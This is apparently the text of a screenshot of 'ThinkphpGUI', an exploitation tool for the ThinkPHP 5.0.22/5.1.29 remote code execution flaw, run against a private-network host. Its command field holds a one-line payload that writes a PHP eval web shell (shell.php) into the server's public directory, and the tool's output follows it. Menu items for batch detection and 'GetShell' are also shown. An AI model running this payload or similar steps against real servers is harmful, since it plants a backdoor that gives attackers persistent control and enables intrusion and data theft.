 ThinkphpGUI By 莲花
URL: http://192.168.145.147 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
CMD: echo '<?php @eval($_POST[x]);?>' > /www/wwwroot/ThinkPHP/public/shell.php 执行
[+] www
[+] /www/wwwroot/ThinkPHP/public
[+]